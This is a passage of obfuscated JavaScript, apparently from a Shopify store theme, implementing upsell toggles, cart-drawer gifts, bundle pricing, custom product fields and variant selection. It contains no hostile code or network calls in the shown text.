_0x38e65d=_0x2dfddc;_0x173819[_0x38e65d(0x1ea)]['toggle']===_0x38e65d(0x31e)&&_0x173819[_0x38e65d(0x1b8)](_0x38e65d(0x147),this[_0x38e65d(0xef)]);});}[a0_0x29b14d(0x32c)](_0x5d98dc,_0x45b618=![]){const _0x28a750=a0_0x29b14d;this[_0x28a750(0x39f)]=[];if(!this['upsells'])return;this['upsells'][_0x28a750(0x103)](_0x2c547d=>{const _0x4d0926=_0x28a750,_0x4d36e3=parseInt(_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x187)]||0x0),_0x44399b=_0x5d98dc>=_0x4d36e3,_0x2bb19b=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0xc4)]==='true',_0x322dbb=_0x44399b&&_0x2bb19b;_0x2c547d['dataset'][_0x4d0926(0x340)]=_0x322dbb['toString'](),_0x2c547d[_0x4d0926(0x387)][_0x4d0926(0x33d)]('quantity-gift--unlocked',_0x322dbb);const _0x3ec48b=document[_0x4d0926(0x1a6)](_0x4d0926(0x1c9)+_0x2c547d['dataset']['handle']);if(_0x322dbb&&_0x2c547d[_0x4d0926(0x1ea)]['product']&&!_0x3ec48b){const _0x24c14a=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x33d)]===_0x4d0926(0x31e),_0x513a49=_0x2c547d['dataset']['selected']===_0x4d0926(0x31e);(!_0x24c14a||_0x24c14a&&_0x513a49)&&this[_0x4d0926(0x39f)]['unshift'](_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x16e)]);}});if(this[_0x28a750(0x37c)]&&_0x45b618){if(this[_0x28a750(0x1ea)][_0x28a750(0x3c5)]===this[_0x28a750(0x1ea)]['offer'])this[_0x28a750(0x1fd)]();}}['addRemoveProducts'](){const _0x3d719c=a0_0x29b14d;if(!this[_0x3d719c(0x37c)])return;const _0x594ee9=document['querySelectorAll'](_0x3d719c(0x1c9)+this[_0x3d719c(0x37c)]),_0x5bfddc=[],_0x23dfc7=[];this[_0x3d719c(0x171)][_0x3d719c(0x103)](_0x5040d9=>{const _0x227eb0=_0x3d719c,_0x2f9e65=document['querySelector'](_0x227eb0(0x1c9)+_0x5040d9[_0x227eb0(0x1ea)][_0x227eb0(0x141)]),_0x5086b8=_0x5040d9['dataset'][_0x227eb0(0x340)]===_0x227eb0(0x31e);if(_0x594ee9[_0x227eb0(0x2d0)]){if(_0x5086b8&&!_0x2f9e65)_0x5bfddc['push'](_0x5040d9);else!_0x5086b8&&_0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);}else _0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);});if(_0x23dfc7[_0x3d719c(0x2d0)])this['removeFromCart'](_0x23dfc7[0x0]);else _0x5bfddc[_0x3d719c(0x2d0)]&&this[_0x3d719c(0x1c4)](_0x5bfddc[0x0]);}[a0_0x29b14d(0x455)](_0x4c6895){const _0x35f585=a0_0x29b14d,_0x5b8ee3=_0x4c6895[_0x35f585(0x321)],_0x25b1bf=_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]===_0x35f585(0x31e);_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]=(!_0x25b1bf)[_0x35f585(0xce)](),this[_0x35f585(0x250)](_0x5b8ee3['dataset']['handle'],!_0x25b1bf),this[_0x35f585(0x36c)](_0x5b8ee3[_0x35f585(0x1ea)]['handle'],!_0x25b1bf,_0x5b8ee3);}[a0_0x29b14d(0x250)](_0x94196e,_0x460025){const _0x4a3481=a0_0x29b14d,_0x1d50b6=document[_0x4a3481(0x216)]('quantity-break-upsells');_0x1d50b6[_0x4a3481(0x103)](_0x12c470=>{const _0x5e1915=_0x4a3481;_0x12c470['querySelectorAll'](_0x5e1915(0x3d2)+_0x94196e+'\x22]')[_0x5e1915(0x103)](_0x314930=>{const _0x5b5534=_0x5e1915;_0x314930[_0x5b5534(0x1ea)][_0x5b5534(0xc4)]=_0x460025[_0x5b5534(0xce)]();});});}['syncCart'](_0xed8f3c,_0xf86ece,_0x402490){const _0x77bf57=a0_0x29b14d,_0x21bc05=document[_0x77bf57(0x1a6)](_0x77bf57(0x1c9)+_0xed8f3c);if(!this[_0x77bf57(0x304)])return;if(_0xf86ece&&!_0x21bc05)this[_0x77bf57(0x1c4)](_0x402490);else!_0xf86ece&&_0x21bc05&&this['removeFromCart'](_0x402490);}}customElements['define']('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x38001f=a0_0x29b14d;super(),this['image']=this[_0x38001f(0x1a6)]('.upsell__image__img'),this[_0x38001f(0x15d)]=this[_0x38001f(0x1a6)]('.upsell-toggle-btn'),this[_0x38001f(0x15b)]=this[_0x38001f(0x1a6)]('.upsell__variant-picker'),this['variantSelectElements']=this[_0x38001f(0x216)]('.select__select'),this[_0x38001f(0x189)]=this[_0x38001f(0x1a6)](_0x38001f(0x212)),this[_0x38001f(0x1b1)]=this[_0x38001f(0x1a6)](_0x38001f(0x9a));if(this['productForm'])this[_0x38001f(0xa8)]=this[_0x38001f(0x1b1)][_0x38001f(0x1a6)](_0x38001f(0x130));this[_0x38001f(0x19e)]=this[_0x38001f(0x1ea)][_0x38001f(0x19e)]===_0x38001f(0x31e),this[_0x38001f(0x35c)]=this[_0x38001f(0x1ea)]['skipUnavailable']===_0x38001f(0x31e),this[_0x38001f(0x255)]=this[_0x38001f(0x1ea)]['updatePrices']===_0x38001f(0x31e);if(this[_0x38001f(0x255)]){this[_0x38001f(0x18f)]=parseInt(this['dataset'][_0x38001f(0x18f)]),this[_0x38001f(0x154)]=parseInt(this[_0x38001f(0x1ea)][_0x38001f(0x154)]),this[_0x38001f(0x3b7)]=this['querySelector'](_0x38001f(0x286)),this[_0x38001f(0x219)]=this['querySelector'](_0x38001f(0x18c)),this[_0x38001f(0x222)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x222)]),this[_0x38001f(0x288)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x288)]),this[_0x38001f(0x2bf)]=this['dataset'][_0x38001f(0x2bf)],this[_0x38001f(0x2e1)]=this[_0x38001f(0x1ea)]['mainOfferItem']==='true';if(this[_0x38001f(0x2e1)])this['mainOfferContainer']=document[_0x38001f(0x1a6)](_0x38001f(0x42f)+this[_0x38001f(0x1ea)][_0x38001f(0x350)]);}if(this[_0x38001f(0x15d)])this[_0x38001f(0x15d)][_0x38001f(0x157)](_0x38001f(0x147),this[_0x38001f(0x455)]['bind'](this));if(this[_0x38001f(0x15b)])this[_0x38001f(0x15b)][_0x38001f(0x157)]('change',this[_0x38001f(0x13b)][_0x38001f(0x429)](this));}[a0_0x29b14d(0x455)](_0x4a089c){const _0x2c6f58=a0_0x29b14d;if(_0x4a089c[_0x2c6f58(0x144)]['nodeName'][_0x2c6f58(0x32b)]()===_0x2c6f58(0x261)||_0x4a089c[_0x2c6f58(0x144)][_0x2c6f58(0x409)][_0x2c6f58(0x32b)]()===_0x2c6f58(0x381))return;this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]===_0x2c6f58(0x31e)?this['dataset'][_0x2c6f58(0xc4)]='false':this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]='true';}[a0_0x29b14d(0x13b)](_0x1b6a00){const _0x1b9c3e=a0_0x29b14d,_0x5a3549=_0x1b6a00[_0x1b9c3e(0x321)],_0x2c28a7=Array[_0x1b9c3e(0x29c)](_0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261)),_0x5bca83=>_0x5bca83[_0x1b9c3e(0x397)]),_0x217314=this[_0x1b9c3e(0x1d2)]()[_0x1b9c3e(0x41a)](_0x13abc3=>{const _0x15b720=_0x1b9c3e;return!_0x13abc3[_0x15b720(0x3b6)][_0x15b720(0x298)]((_0x633f4e,_0x3e039d)=>{return _0x2c28a7[_0x3e039d]===_0x633f4e;})['includes'](![]);}),_0x579fcb=this[_0x1b9c3e(0x1d2)]()['filter'](_0x153ead=>_0x5a3549['querySelector'](_0x1b9c3e(0x163))['value']===_0x153ead['option1']),_0xc9972a=[..._0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261))];updateVariantStatuses(_0x579fcb,_0xc9972a,this[_0x1b9c3e(0x35c)]);if(!_0x217314){if(this[_0x1b9c3e(0x19e)])findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],this['skipUnavailable']);return;}if(this[_0x1b9c3e(0x35c)]&&!_0x217314[_0x1b9c3e(0x139)]){if(findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],!![]))return;}this['updatePrices']&&(this[_0x1b9c3e(0x18f)]=_0x217314[_0x1b9c3e(0x18f)]*this[_0x1b9c3e(0x222)]-this[_0x1b9c3e(0x288)],this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x18f)],_0x217314['compare_at_price']&&_0x217314[_0x1b9c3e(0x296)]>_0x217314[_0x1b9c3e(0x18f)]&&(this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x296)]),displayPrices(this[_0x1b9c3e(0x18f)],this[_0x1b9c3e(0x154)],this[_0x1b9c3e(0x3b7)],this['comparePriceSpan'],this['moneyFormat']));if(this['image']&&_0x217314[_0x1b9c3e(0x1c6)])this[_0x1b9c3e(0x2d4)][_0x1b9c3e(0x44b)]=_0x217314['featured_image'][_0x1b9c3e(0x44b)];this[_0x1b9c3e(0xbb)](_0x217314['id']);if(this[_0x1b9c3e(0x2e1)]&&this[_0x1b9c3e(0x40e)][_0x1b9c3e(0x42a)])this['mainOfferContainer'][_0x1b9c3e(0x42a)]();}['updateId'](_0x214421){const _0x161739=a0_0x29b14d;this[_0x161739(0x1ea)]['id']=_0x214421;if(this[_0x161739(0xa8)])this['idInput'][_0x161739(0x397)]=_0x214421;}[a0_0x29b14d(0x1d2)](){const _0x2ffe40=a0_0x29b14d;return this[_0x2ffe40(0x1cb)]=this[_0x2ffe40(0x1cb)]||JSON['parse'](this[_0x2ffe40(0x189)][_0x2ffe40(0x378)]),this[_0x2ffe40(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x39e),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x302c46=a0_0x29b14d;super(),this[_0x302c46(0x8f)]=document[_0x302c46(0x1a6)](_0x302c46(0x3ff)),this['cartItems']=this[_0x302c46(0x8f)][_0x302c46(0x1a6)](_0x302c46(0x2a3)),this[_0x302c46(0x1b2)]=this[_0x302c46(0x1a6)](_0x302c46(0x281));}[a0_0x29b14d(0x455)](_0x1f8219){const _0x243a95=a0_0x29b14d;if(_0x1f8219[_0x243a95(0x144)]['nodeName'][_0x243a95(0x32b)]()===_0x243a95(0x261)||_0x1f8219['target'][_0x243a95(0x409)]['toLowerCase']()==='option')return;this['dataset'][_0x243a95(0xc4)]===_0x243a95(0x31e)?(this['dataset'][_0x243a95(0xc4)]='false',this[_0x243a95(0x152)]()):(this[_0x243a95(0x1ea)][_0x243a95(0xc4)]='true',this[_0x243a95(0x1c4)]());}[a0_0x29b14d(0x11c)](){const _0x38401d=a0_0x29b14d;this[_0x38401d(0x1ea)][_0x38401d(0xc4)]===_0x38401d(0x31e)&&!this[_0x38401d(0x8f)][_0x38401d(0x387)][_0x38401d(0xaf)](_0x38401d(0x2e8))?this[_0x38401d(0x1c4)]():this[_0x38401d(0x152)]();}[a0_0x29b14d(0x1c4)](){const _0x4df1fd=a0_0x29b14d,_0x4ce6d0=this[_0x4df1fd(0x8f)][_0x4df1fd(0x1a6)]('.cart-item--product-'+this['dataset']['handle']);if(_0x4ce6d0)return;if(this[_0x4df1fd(0x15d)])this[_0x4df1fd(0x15d)][_0x4df1fd(0x200)](_0x4df1fd(0x3ed),'');this[_0x4df1fd(0xd0)][_0x4df1fd(0x103)](_0x45c7fe=>{const _0x12a0f7=_0x4df1fd;_0x45c7fe['setAttribute'](_0x12a0f7(0x3ed),'');}),this[_0x4df1fd(0x1b1)][_0x4df1fd(0x183)]();}[a0_0x29b14d(0x152)](){const _0x26a0cb=a0_0x29b14d,_0x597313=this['cartDrawer'][_0x26a0cb(0x1a6)](_0x26a0cb(0x1c9)+this['dataset'][_0x26a0cb(0x141)]);if(!_0x597313||!this[_0x26a0cb(0x304)])return;if(this[_0x26a0cb(0x15d)])this[_0x26a0cb(0x15d)][_0x26a0cb(0x200)]('disabled','');this[_0x26a0cb(0xd0)][_0x26a0cb(0x103)](_0x5c8555=>{const _0x56f7ab=_0x26a0cb;_0x5c8555[_0x56f7ab(0x200)](_0x56f7ab(0x3ed),'');}),this[_0x26a0cb(0x304)]['updateQuantity'](_0x597313[_0x26a0cb(0x1ea)][_0x26a0cb(0x1d5)],0x0);}['updateId'](_0x1920e5){const _0x36cc8c=a0_0x29b14d;this['dataset']['id']=_0x1920e5,this[_0x36cc8c(0xa8)][_0x36cc8c(0x397)]=_0x1920e5;if(this[_0x36cc8c(0x1b2)])return;if(this['dataset'][_0x36cc8c(0xc4)]===_0x36cc8c(0x31e)){this[_0x36cc8c(0x12f)]&&clearTimeout(this[_0x36cc8c(0x12f)]);this[_0x36cc8c(0x152)]();const _0x3e479a=_0x5cb149=>{const _0x2b3d6d=_0x36cc8c;_0x5cb149[_0x2b3d6d(0xa7)][_0x2b3d6d(0x141)]===_0x2b3d6d(0x141)&&(this['addToCart'](),document[_0x2b3d6d(0x1b8)](_0x2b3d6d(0x232),_0x3e479a));};document[_0x36cc8c(0x157)](_0x36cc8c(0x232),_0x3e479a);}}[a0_0x29b14d(0x1f1)](){const _0x41e887=a0_0x29b14d,_0x4adb73=this[_0x41e887(0x8f)][_0x41e887(0x1a6)]('.cart-item--product-'+this[_0x41e887(0x1ea)][_0x41e887(0x141)]);let _0x58eac9=![];if(_0x4adb73&&this[_0x41e887(0x1ea)][_0x41e887(0xc4)]===_0x41e887(0xd1))_0x58eac9=!![];else!_0x4adb73&&this[_0x41e887(0x1ea)]['selected']===_0x41e887(0x31e)&&(_0x58eac9=!![]);return _0x58eac9;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x406),CartDrawerUpsell);function displayPrices(_0x21106a,_0x29fdbb,_0x235fbf,_0x5747ac,_0x5e3365){const _0x4fb4ca=a0_0x29b14d;if(!_0x5e3365)return;if(_0x21106a&&_0x235fbf){var _0x5a19e0=formatMoney(_0x21106a,_0x5e3365);_0x235fbf[_0x4fb4ca(0x235)]=_0x5a19e0;}if(_0x29fdbb&&_0x5747ac){var _0x2be6be=formatMoney(_0x29fdbb,_0x5e3365);_0x5747ac[_0x4fb4ca(0x235)]=_0x2be6be,_0x29fdbb>_0x21106a?_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x264)](_0x4fb4ca(0x213)):_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x1fa)](_0x4fb4ca(0x213));}}function initTrapFocus(){const _0x1db7df=a0_0x29b14d;isIe=![];if(document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))&&document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))[_0x1db7df(0x1ea)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2a0486,_0x13c2ff,_0x11e9dd=![]){const _0x367125=a0_0x29b14d;typeof _0x2a0486==_0x367125(0x128)&&(_0x2a0486=_0x2a0486[_0x367125(0x3f1)]('.',''));var _0x3713bf='',_0x1caefe=/\{\{\s*(\w+)\s*\}\}/,_0x20445e=_0x13c2ff;function _0x1e2905(_0x371777,_0x52f368){return typeof _0x371777=='undefined'?_0x52f368:_0x371777;}function _0x2785c6(_0x4b3cac,_0x19d088,_0x5af1c2,_0x4cc348){const _0x1e251d=_0x367125;_0x19d088=_0x1e2905(_0x19d088,0x2),_0x5af1c2=_0x1e2905(_0x5af1c2,','),_0x4cc348=_0x1e2905(_0x4cc348,'.');if(isNaN(_0x4b3cac)||_0x4b3cac==null)return 0x0;_0x4b3cac=(_0x4b3cac/0x64)[_0x1e251d(0x29e)](_0x19d088);var _0x218e3b=_0x4b3cac[_0x1e251d(0x181)]('.'),_0x3b3f2d=_0x218e3b[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x5af1c2),_0x44ef46=_0x218e3b[0x1]?_0x4cc348+_0x218e3b[0x1]:'';return _0x11e9dd&&_0x44ef46===_0x4cc348+'00'&&(_0x44ef46=''),_0x3b3f2d+_0x44ef46;}switch(_0x20445e[_0x367125(0x448)](_0x1caefe)[0x1]){case _0x367125(0x43a):_0x3713bf=_0x2785c6(_0x2a0486,0x2);break;case _0x367125(0xb2):_0x3713bf=_0x2785c6(_0x2a0486,0x0);break;case _0x367125(0x337):_0x3713bf=_0x2785c6(_0x2a0486,0x2,'.',',');break;case _0x367125(0x417):_0x3713bf=_0x2785c6(_0x2a0486,0x0,'.',',');break;}return _0x20445e['replace'](_0x1caefe,_0x3713bf);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x396589=a0_0x29b14d;super(),this['saveLocalStorage']=this[_0x396589(0x1ea)][_0x396589(0x201)]==='true';if(this[_0x396589(0x201)])this[_0x396589(0x44a)]();}['storeLocalStorageData'](){const _0x487b1a=a0_0x29b14d;if(!this[_0x487b1a(0x1ea)][_0x487b1a(0x141)]||!this[_0x487b1a(0x1ea)]['id']||!this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x377)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)])return;updateGiftGoalInStorage({'giftHandle':this[_0x487b1a(0x1ea)][_0x487b1a(0x141)],'giftVariantId':this[_0x487b1a(0x1ea)]['id'],'unlockType':this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)],'unlockRequirement':Number(this['dataset'][_0x487b1a(0x377)]),'unlockTarget':this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x299),CartDrawerGift);function initToggleUpsells(){const _0x4e9b95=a0_0x29b14d,_0x5de89a=document[_0x4e9b95(0x1a6)](_0x4e9b95(0x3ff));_0x5de89a&&_0x5de89a[_0x4e9b95(0x216)](_0x4e9b95(0x1a4))[_0x4e9b95(0x103)](_0x308fa4=>{const _0x3107c2=_0x4e9b95;if(_0x308fa4[_0x3107c2(0x11c)])_0x308fa4[_0x3107c2(0x11c)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x6c3006=a0_0x29b14d;super(),this[_0x6c3006(0x287)]=this[_0x6c3006(0x216)](_0x6c3006(0x2fc)),this[_0x6c3006(0x255)]=this['dataset'][_0x6c3006(0x255)]==='true',this[_0x6c3006(0x255)]&&(this[_0x6c3006(0x3b7)]=this[_0x6c3006(0x1a6)]('.bundle-deals__total-price-js'),this[_0x6c3006(0x219)]=this[_0x6c3006(0x1a6)](_0x6c3006(0xa1)),this['percentageLeft']=parseFloat(this[_0x6c3006(0x1ea)][_0x6c3006(0x222)]),this[_0x6c3006(0x288)]=parseFloat(this['dataset'][_0x6c3006(0x288)]),this['moneyFormat']=this[_0x6c3006(0x1ea)][_0x6c3006(0x2bf)]);}['updateTotalPrices'](){const _0x379ca9=a0_0x29b14d;if(!this['updatePrices'])return;var _0x358fdf=0x0,_0x31467a=0x0;for(let _0x3dfb02=0x0;_0x3dfb02<this[_0x379ca9(0x287)][_0x379ca9(0x2d0)];_0x3dfb02++){_0x358fdf+=parseInt(this[_0x379ca9(0x287)][_0x3dfb02][_0x379ca9(0x18f)]),_0x31467a+=parseInt(this['offerItems'][_0x3dfb02][_0x379ca9(0x154)]);}_0x358fdf=_0x358fdf*this[_0x379ca9(0x222)]-this[_0x379ca9(0x288)],displayPrices(_0x358fdf,_0x31467a,this['priceSpan'],this[_0x379ca9(0x219)],this[_0x379ca9(0x2bf)]);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1f7),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x2de4db=a0_0x29b14d;this[_0x2de4db(0x1df)]=this['dataset'][_0x2de4db(0x32a)],this[_0x2de4db(0x3df)]=this[_0x2de4db(0x1a6)](_0x2de4db(0x38f)),this['inputRadios']=this[_0x2de4db(0x216)](_0x2de4db(0x344)),this[_0x2de4db(0x261)]=this['querySelector'](_0x2de4db(0x1e1)),this[_0x2de4db(0x1b1)]=document[_0x2de4db(0x240)](_0x2de4db(0x174)+this['dataset'][_0x2de4db(0x350)]),this[_0x2de4db(0x206)]=this['dataset']['defaultValue'],this[_0x2de4db(0x421)]=this['dataset'][_0x2de4db(0x31a)]==='true',this[_0x2de4db(0x347)]=!![],this['notMain']=this[_0x2de4db(0x1ea)][_0x2de4db(0x335)]===_0x2de4db(0x31e);if(this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x261)||this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x3d9))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x2de4db(0x347)]){this[_0x2de4db(0x3f3)]=!![],this[_0x2de4db(0x175)]=this[_0x2de4db(0x335)]?document[_0x2de4db(0x216)](_0x2de4db(0x2ef)+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]):document['querySelectorAll'](_0x2de4db(0xdc)),this[_0x2de4db(0x3dd)]=this['productForm'][_0x2de4db(0x1a6)]('#ProductSubmitButton-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]),this[_0x2de4db(0x194)]=this['mainAtcButton'][_0x2de4db(0x1a6)](_0x2de4db(0x3e5)),this[_0x2de4db(0x20e)]=this[_0x2de4db(0x3dd)][_0x2de4db(0x1a6)](_0x2de4db(0x217)),this[_0x2de4db(0x1d7)]=this['dataset'][_0x2de4db(0x1d7)],this[_0x2de4db(0x3dd)]['dataset'][_0x2de4db(0x42c)]=parseInt(this[_0x2de4db(0x3dd)][_0x2de4db(0x1ea)][_0x2de4db(0x42c)])+0x1,console[_0x2de4db(0x25d)](this[_0x2de4db(0x20e)]);if(this[_0x2de4db(0x20e)])this[_0x2de4db(0x20e)][_0x2de4db(0x235)]=this[_0x2de4db(0x1d7)];this[_0x2de4db(0x1c3)]=this[_0x2de4db(0x1ea)][_0x2de4db(0x1c3)]===_0x2de4db(0x31e),this['stickyAtcButton']=document[_0x2de4db(0x1a6)]('#sticky-atc-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]);if(this[_0x2de4db(0x1c3)]&&this[_0x2de4db(0x12a)]){this[_0x2de4db(0x251)]=this[_0x2de4db(0x12a)][_0x2de4db(0x1a6)](_0x2de4db(0x1ae)),this[_0x2de4db(0x131)]=this[_0x2de4db(0x12a)]['querySelector'](_0x2de4db(0x391)),console[_0x2de4db(0x25d)](this[_0x2de4db(0x131)]);if(this['stickyAtcBtnError'])this[_0x2de4db(0x131)]['innerHTML']=this[_0x2de4db(0x1d7)];}this[_0x2de4db(0x29a)](this[_0x2de4db(0x206)],null);}if(this[_0x2de4db(0x3df)])this[_0x2de4db(0x3df)]['addEventListener'](_0x2de4db(0x3df),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));this[_0x2de4db(0x193)]['forEach'](_0x57c4b3=>{const _0x3f21b5=_0x2de4db;_0x57c4b3[_0x3f21b5(0x157)]('input',this['handleChange']['bind'](this));});if(this[_0x2de4db(0x261)])this['select'][_0x2de4db(0x157)](_0x2de4db(0x1bb),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));}[a0_0x29b14d(0x151)](_0x304e02){const _0xe0febe=a0_0x29b14d,_0x3e1ffa=_0x304e02[_0xe0febe(0x144)][_0xe0febe(0x397)][_0xe0febe(0x140)]();if(_0x304e02['target'][_0xe0febe(0x404)]())this[_0xe0febe(0x206)]=_0x3e1ffa;else{_0x304e02[_0xe0febe(0x144)]['value']=this[_0xe0febe(0x206)];return;}this[_0xe0febe(0x1ea)][_0xe0febe(0x397)]=_0x3e1ffa,this[_0xe0febe(0x3a8)][_0xe0febe(0x397)]=_0x3e1ffa;if(this[_0xe0febe(0x421)]&&this['isText'])this[_0xe0febe(0x29a)](_0x3e1ffa,_0x304e02['target']);}[a0_0x29b14d(0x29a)](_0x2a15b6,_0x7498f8){const _0x5a8d56=a0_0x29b14d,_0x249364=_0x2a15b6['length']>0x0?!![]:![];if(_0x249364===this[_0x5a8d56(0x3f3)])return;this['isValid']=_0x249364;_0x7498f8&&(this[_0x5a8d56(0x3f3)]?(_0x7498f8['classList'][_0x5a8d56(0x264)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)]['dataset'][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])+0x1):(_0x7498f8[_0x5a8d56(0x387)][_0x5a8d56(0x1fa)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])-0x1));const _0x319caf=this['mainAtcButton'][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]===this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x42c)],_0x3bd0ee=this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)]['unavailable']===_0x5a8d56(0x31e);this[_0x5a8d56(0x175)][_0x5a8d56(0x103)](_0x454030=>{const _0x559c78=_0x5a8d56;_0x319caf&&!_0x3bd0ee?_0x454030[_0x559c78(0x45b)]('disabled'):_0x454030[_0x559c78(0x200)](_0x559c78(0x3ed),'');});if(this[_0x5a8d56(0x1d7)][_0x5a8d56(0x2d0)]===0x0)return;_0x319caf?(this[_0x5a8d56(0x194)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this['applyStickyAtcError']&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel']['style']['display']='',this[_0x5a8d56(0x131)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2))):(this['mainAtcBtnLabel'][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x1c3)]&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel'][_0x5a8d56(0x3fa)]['display']=_0x5a8d56(0x2c2),this['stickyAtcBtnError']['style'][_0x5a8d56(0x414)]=''));}['createInputs'](){const _0x7b5b95=a0_0x29b14d;this['productFormInput']=document[_0x7b5b95(0x199)]('input'),this['productFormInput'][_0x7b5b95(0x200)]('type',_0x7b5b95(0x213)),this[_0x7b5b95(0x3a8)]['setAttribute'](_0x7b5b95(0x32a),'properties['+this[_0x7b5b95(0x1df)]+']'),this[_0x7b5b95(0x3a8)][_0x7b5b95(0x397)]=this[_0x7b5b95(0x1ea)]['defaultValue'],this[_0x7b5b95(0x3a8)][_0x7b5b95(0x387)]['add']('shrine-property-input'),this[_0x7b5b95(0x1b1)][_0x7b5b95(0x385)](this['productFormInput']);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x132),CustomProductField);function playMedia(){if(!serial)serial=document['currentScript']['dataset']['animationsType']||'';}class VariantSelects extends HTMLElement{constructor(){const _0x310dc7=a0_0x29b14d;super(),this[_0x310dc7(0x101)]='StickyAtcVariantPicker-',this[_0x310dc7(0x413)]=document['getElementById'](''+this[_0x310dc7(0x101)]+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['isSecondary']=![],this[_0x310dc7(0x1ac)]=document[_0x310dc7(0x240)]('quantity-breaks-'+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['hasQuantityBreaksPicker']=this[_0x310dc7(0x1ea)][_0x310dc7(0x326)]===_0x310dc7(0x31e),this[_0x310dc7(0x2a1)]=this['dataset'][_0x310dc7(0x9c)]!=_0x310dc7(0x31e),this[_0x310dc7(0x102)]=this['dataset']['hasFiltering']===_0x310dc7(0x31e),this[_0x310dc7(0x19e)]=this[_0x310dc7(0x1ea)][_0x310dc7(0x19e)]===_0x310dc7(0x31e),this[_0x310dc7(0x35c)]=this[_0x310dc7(0x1ea)]['skipUnavailable']==='true',this[_0x310dc7(0x326)]&&(this[_0x310dc7(0x2ac)]=this['dataset'][_0x310dc7(0x2ac)],this[_0x310dc7(0x410)]=this[_0x310dc7(0x1ea)]['quantityBreaksPickerDisplayedImages']),this[_0x310dc7(0x157)](_0x310dc7(0x1bb),this[_0x310dc7(0x29d)]);}['onVariantChange'](){const _0x28ece0=a0_0x29b14d;this['updateOptions'](),this['updateMasterId'](),this[_0x28ece0(0x247)](!![],'',![]),this[_0x28ece0(0x2db)](),this[_0x28ece0(0x1fb)](),this[_0x28ece0(0x40f)]();if(!this[_0x28ece0(0x3fd)]){this[_0x28ece0(0x247)](!![],'',!![]);if(this[_0x28ece0(0x19e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x28ece0(0x35c)]))return;this['setUnavailable']();}else{if(this['skipUnavailable']&&!this[_0x28ece0(0x3fd)]['available']){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this['updateMedia'](),this['updateURL'](),this[_0x28ece0(0x3ef)](),this[_0x28ece0(0x3a7)](),this[_0x28ece0(0x2a9)]();}}[a0_0x29b14d(0x457)](){const _0x2e4b37=a0_0x29b14d,_0x1e5e86=[];this[_0x2e4b37(0x216)](_0x2e4b37(0x1f2))['forEach'](_0x34a7d6=>{const 